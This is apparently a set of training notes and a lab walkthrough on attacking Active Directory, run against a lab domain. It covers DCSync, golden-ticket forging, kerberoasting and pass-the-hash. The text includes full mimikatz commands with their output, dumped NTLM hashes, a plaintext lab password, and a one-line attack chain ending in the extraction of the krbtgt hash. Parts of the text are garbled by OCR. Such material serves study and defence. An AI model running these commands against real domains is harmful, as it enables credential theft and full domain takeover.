

Note- You may need to add a firewall rule depending on the networks GPO to create the COM object. New-NetFirewallRule -DisplayName "Allow DCOM" -Direction Inbound -Action Allow -Enabled True - RemoteAddress 192.168.40.133 Remove-NetFirewallRule -DisplayName "Allow DCOM"

#### **Persistance**

# **DC Sync**

In a domain with mutliple domain controllers, there are constant queries via the IDL DRSGetNCChanges API to keep all of th domain controllers on the same page and updated. When this API is used to query an account, the machine does not need to be verified to be a DC, only the SID needs to have the appropriate privileges. In short, a domain admin will be able to query the DC directly, aquiring the NTLM hash of user on the domain.

#### **Demonstration**

We are going to log into Bossman as tire and ask for a DCSync for the Tripp account. Then take that hash and dump the password.

```
nimikatz # lsadump::dcsync /user:tripp
     'yee.wtf' will be the domain
[DC]
    'DC01.yee.wtf' will be the DC server
DC<sub>1</sub>
[DC] 'tripp' will be the user account
Object RDN
              : Tripp J. Allensworth
** SAM ACCOUNT **
SAM Username
                     : Tripp
User Principal Name
                    : Tripp@yee.wtf
Account Type
                     : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL ACCOUNT DONT EXPIRE PASSWD )
Account expiration
Password last change : 7/4/2020 2:34:16 PM
Object Security ID : S-1-5-21-1206483439-1090059562-2229568298-1111
Object Relative ID : 1111
Credentials:
 Hash NTLM: a87f3a337d73085c45f9416be5787d86
   ntlm- 0: a87f3a337d73085c45f9416be5787d86
   ntlm- 1: bfd3785d810782e1c5c3f87052a575e2
   lm - 0: 78151868ddbbf031413c9785110ed59a
    lm - 1: a8d61376d5fc76d8b56cd73d72b0d85d
```
Enter up to 20 non-salted hashes, one per line:



Supports: LM, NTLM, md2, md4, md5, md5(md5\_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1\_bin)), QubesV3.1BackupDefaults



# **Golden Ticket**

Remember! When a user logs in, they are submitting a request for a TGT. When the user recieves the TGT it is incrypted with the hash of the password for the krbtgt account. If we are able to get our hands on that password hash, we will be able to create our own TGT's, for users that exist or don't exist, and give them whatever privileges we desire!

The loss of the krbtgt hash is particularly devistating becasue there is no built in way to change the the krbtgt password. It can not be done without substancial downtime of the entire domain.

#### **Demonstration**

We are going to log onto the dc and aquire the hash of the KRBTGT. We will then use that hash to create a "golden ticket" on bossman and psexec into the DC with only a user account.

```
PS C:\tools> hostname
DC01
PS C:\tools> .\mimikatz.exe
  ,并并并并并,
            mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
            "A La Vie, A L'Amour" - (oe.eo)
 .## ^ ##.
            /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## / \ ##
                 > http://blog.gentilkiwi.com/mimikatz
   \ / ##
                                              ( vincent.letoux@gmail.com )
 ## v ##'
                 Vincent LE TOUX
                                                                       ***/
  '#####'
                 > http://pingcastle.com / http://mysmartlogon.com
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : YEE / S-1-5-21-1206483439-1090059562-2229568298
RID : 000001f4 (500)
User : Administrator
LM
NTLM : a74f5ecd11a3f2d1abf2fb229445afab
    : 000001f5 (501)
RID
User : Guest
LM
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM
NTLM : 301f73ccb16c24dddc2bd3a3dff7aa43
```
#### 301f73ccb16c24dddc2bd3a3dff7aa43

This was run from Bossman (Windows 10) under the context of Squid (domain user) in a non-elevated command prompt.

First we get the domain SID (all but the last tach and four charchters), then demonstrate that we do not have the ability to psexec to DC01.

```
PS C:\Users\squid> whoami /user
USER INFORMATION
User Name SID
vee\squid S-1-5-21-1206483439-1090059562-2229568298-1109
PS C:\Users\squid> C:\tools\psexec.exe \\dc01 cmd.exe
PsExec v1.96 - Execute processes remotely
Copyright (C) 2001-2009 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access dc01:
Access is denied.
Useing mimikatz we create a golden ticket and use the /ptt argument to put it in memory.
PS C:\Users\squid> C:\tools\mimikatz.exe
            mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
  .#####.
            "A La Vie, A L'Amour" - (oe.eo)<br>/*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 .## ^ ##.
 ## /
      / ##
 ## \ / ##
                  > http://blog.gentilkiwi.com/mimikatz
 '## v ##'
                                              ( vincent.letoux@gmail.com )
                 Vincent LE TOUX
                  > http://pingcastle.com / http://mysmartlogon.com
  ' ##### '
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /user:BrandNewUser /domain:yee.wtf /sid:S-1-5-21-1206483439-109005956
2-2229568298 /krbtgt:301f73ccb16c24dddc2bd3a3dff7aa43 /ptt
        : BrandNewUser
User
Domain
          : vee.wtf (YEE)
STD
         : S-1-5-21-1206483439-1090059562-2229568298
User Id
          : 500Groups Id : *513 512 520 518 519
ServiceKey: 301f73ccb16c24dddc2bd3a3dff7aa43 - rc4 hmac nt
Lifetime : 7/27/2020 2:52:48 PM ; 7/25/2030 2:52:48 PM ; 7/25/2030 2:52:48 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'BrandNewUser @ yee.wtf' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF63EEE95E0
mimikatz #
```
In a new shell we attempt to psexec to DC01 again, only this time with success!

```
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\squid>C:\tools\psexec.exe \\dc01 cmd.exe
PsExec v1.96 - Execute processes remotely
Copyright (C) 2001-2009 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname && whoami
DC01
yee\brandnewuser
```
Note - If we were to connect using PsExec to the IP address of the domain controller instead of the hostname, we would instead force the use of NTLM authentication and access would still be blocked as the next listing shows.

```
PsExec v1.96 - Execute processes remotely
Copyright (C) 2001-2009 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && hostname
vee\brandnewuser
DC01
C:\Windows\system32>exit
cmd.exe exited on dc01 with error code 0.
C:\Users\squid>C:\tools\psexec.exe \\192.168.40.128 cmd.exe
PsExec v1.96 - Execute processes remotely
Copyright (C) 2001-2009 Mark Russinovich
Sysinternals - www.sysinternals.com
                                                      \overline{\mathbf{m}}Couldn't access 192.168.40.128:
Access is denied.
C:\Users\squid>
```
# **Others**

Grab the NTDS.dit file - A copy of all Active Directory accounts stored on the hard drive, similar to the SAM database used for local accounts.

Run mimikatz on the DC dumping the hash of every account.

Skeleton keys aren't technically persistance, but they are pretty neat, allowing you to make a second password for an account with out effecting the original. Skeleton keys only run in memory, therfor a reboot of the machine would remove the skeleton key.

#### **Exercise answers**

#### **Net.exe**

# **1. Domain users**



# **2. Domain admins**



#### **Powershell**

#### **1. Nesting**

```
####Begin Create Ldap Provider Path
$DomainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($DomainObj.PdcRoleOwner).Name
$SearchString = "LDAP://"
$SearchString += $PDC + "/"
$DistinguishedName = "DC=$($DomainObj.Name.Replace('.', ',DC='))"
$SearchString += $DistinguishedName
$SearchString
####Finish Create Ldap Provider Path
####Begin Create Directory Searcher Object
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain
####Finish Create Directory Searcher Object
####Begin Create Filter
$Searcher.filter="(ObjectClass=*)"
$Result = $Searcher.FindAll()
foreach ($obj in $Result){
    if ($obj.properties.name -like '*marforcyber*'){
         $root = $obj
         $grouplist = @('root '+$root.properties.name)}}
$memberofcount = 1
while ($memberofcount -ge 1){
         foreach ($obj in $Result){
             if ($obj.properties.memberof -like $root.properties.distinguishedname){
                 if ($obj.Properties.samaccounttype -like '*268435456*'){
                     $grouplist += 'nested group of '+ $obj.Properties.memberof + ' = ' + $obj.Properties.name}
                else \{\text{``grouplist +}= \text{''nested user of '+ $obj.Properties.memberof + ' = ' + $obj.Properties.name}\} $memberofcount = $obj.Properties.member.Count
                $root = $obj break}}}
$grouplist
```
PS C:\Users\squid\Desktop> C:\Users\squid\Desktop\HomeMadeADEnum.ps1 LDAP://DC01.yee.wtf/DC=yee.DC=wtf root Marforcyber nested group of CN=Marforcyber, CN=Users, DC=yee, DC=wtf = 81 CPT nested group of CN=81 CPT, CN=Users, DC=yee, DC=wtf = Host nested user of CN=Host, CN=Users, DC=yee, DC=wtf = Fred Kaplan

...or a better way done with the active directory module (the script can be found on DC01).



https://gallery.technet.microsoft.com/scriptcenter/Get-nested-group-15f725f2

```
####Begin Create Ldap Provider Path
$DomainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($DomainObj.PdcRoleOwner).Name
$SearchString = "LDAP://"
$SearchString += $PDC + "/"
$DistinguishedName = "DC=$($DomainObj.Name.Replace('.', ',DC='))"
$SearchString += $DistinguishedName
$SearchString
####Finish Create Ldap Provider Path
####Begin Create Directory Searcher Object
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain
####Finish Create Directory Searcher Object
####Begin Create Filter
$Searcher.filter="(ObjectClass=user)"
$Result = $Searcher.FindAll()
foreach ($obj in $Result){
     if ($obj.Properties.userprincipalname -like '*kvothe*'){
         $obj.Properties.manager
         }}
```
PS C:\Users\squid\Desktop> C:\Users\squid\Desktop\HomeMadeADEnum.ps1 LDAP://DC01.yee.wtf/DC=yee,DC=wtf CN=Patrick W. Rothfus,CN=Users,DC=yee,DC=wtf

PS C:\Users\squid\Desktop>

#### **2. Kvothe's Manager**

#### **Get-Netsession**



Trick question! I have no idea! In the example above, I am logged in as tire (domain admin) and I am able to see more from squid (domain user) who is running in a shell via the runas command.

# **Service Principal Names**

```
####Begin Create Ldap Provider Path
$DomainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($DomainObj.PdcRoleOwner).Name
$SearchString = "LDAP://"
$SearchString += $PDC + "/"
$DistinguishedName = "DC=$($DomainObj.Name.Replace('.', ',DC='))"
$SearchString += $DistinguishedName
$SearchString
####Finish Create Ldap Provider Path
####Begin Create Directory Searcher Object
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain
####Finish Create Directory Searcher Object
####Begin Create Filter
$Searcher.filter="serviceprincipalname=*"
$Result = $Searcher.FindAll() 
Foreach($obj in $Result){$obj.Properties.serviceprincipalname}
```

```
HomeMadeADEnum.ps1 X
      ####Begin Create Ldap Provider Path
  1
      $DomainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
  \overline{2}$PDC = ($DomainObj.PdcRoleOwner).Name
  ٦
      $SearchString = "LDAP://"4
      $SearchString += $PDC + "///"5
      $DistinguishedName = "DC=$($DomainObj.Name.Replace('.', '.DC='))"
  6
  7
      SsearchString += <math>$Distingu ishedName
  8
      SSearchString
      ####Finish Create Ldap Provider Path
  ^{\circ}10
      ####Danin Caasta Diascton: Casachan Ohiact
```

```
PS C:\Users\squid\Desktop> C:\Users\squid\Desktop\HomeMadeADEnum.ps1
LDAP://DC01.yee.wtf/DC-yee,DC-wtf
TERMSRV/DC01
TERMSRV/DC01.yee.wtf
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC01.yee.wtf
ldap/DC01.yee.wtf/ForestDnsZones.yee.wtf
ldap/DC01.yee.wtf/DomainDnsZones.yee.wtf
DNS/DC01.yee.wtf
GC/DC01.yee.wtf/yee.wtf
RestrictedKrbHost/DC01.yee.wtf
RestrictedKrbHost/DC01
RPC/71bb95ff-df3c-4bd4-8229-2bd55d59ae4a._msdcs.yee.wtf
HOST/DC01/YEE
HOST/DC01.yee.wtf/YEE
HOST/DC01
HOST/DC01.yee.wtf
HOST/DC01.yee.wtf/yee.wtf
E3514235-4B06-11D1-AB04-00C04FC2DCD2/71bb95ff-df3c-4bd4-8229-2bd55d59ae4a/yee.wtf
1dap/DC01/YEE
ldap/71bb95ff-df3c-4bd4-8229-2bd55d59ae4a._msdcs.yee.wtf
ldap/DC01.yee.wtf/YEE
1dap/DC01
ldap/DC01.yee.wtf
ldap/DC01.yee.wtf/yee.wtf
RestrictedKrbHost/BOSSMAN
HOST/BOSSMAN
RestrictedKrbHost/Bossman.yee.wtf
HOST/Bossman.yee.wtf
TERMSRV/IIS
TERMSRV/IIS.yee.wtf
WSMAN/IIS
WSMAN/IIS.yee.wtf
RestrictedKrbHost/IIS
HOST/IIS
RestrictedKrbHost/IIS.yee.wtf
HOST/IIS.yee.wtf
TERMSRV/USERBOX
TERMSRV/UserBox.yee.wtf
RestrictedKrbHost/USERBOX
HOST/USERBOX
RestrictedKrbHost/USERBOX.yee.wtf
```
#### **Lab**

GOAL=Get the NTLM hash of krbtgt while starting with only squid:yeetcannon

nmap -p 88 --script=krb5-enum-users --script-args krb5-enum-users.realm='yee.wtf',userdb=/opt/wordlists/names.txt 192.168.40.128 GetUserSPNs.py -request yee.wtf/squid copy paste ticket -> krb5tgs.out john ./krb5tgs.out rdesktop -u Tripp -d yee.wtf -p Passw0rd 192.168.40.131 in elevated command prompt: net users /domain net groups /domain net groups /domain "domain admins" whoami /groups whoami /priv C:\tools\mimikatz.exe privilege::debug sekurlsa::logonpasswords take JBettis NTLM hash 90ce085b7102581debbd0cbe1f3f384b kerberos::purge kerberos::list sekurlsa::pth /user:JBettis /ntlm:90CE085B7102581DEBBD0CBE1F3F384B /domain:yee.wtf lsadump::dcsync /user:krbtgt

Why didn't I use psexec?????

#### **Fun psexec nugget**

When you spawn a session with psexec.exe (sysinternals tool), that session will run in a medium integrity context. Therefore even if the user has the privilege to write to the ADMIN\$ drive of another machine, the token of the proccess the user is running in will not allow it.

Psexec.py (Impacket tool) spawns it's process's as system (that is becasue it writes to any share it can access, creates a service pointing to the .exe in the share it can write to then executes that service whcih defaults to being run as system). Althought the token is fine, if you would attempt to use psxec.exe (sysinternals tool) from that psexec.py session it would not fail but instead hang. Why? Becasue psexec.py communicates back via a TCP port where as psexec.exe communicates via named pipes and there is some kind of misshap with the stdin,out,err relationship.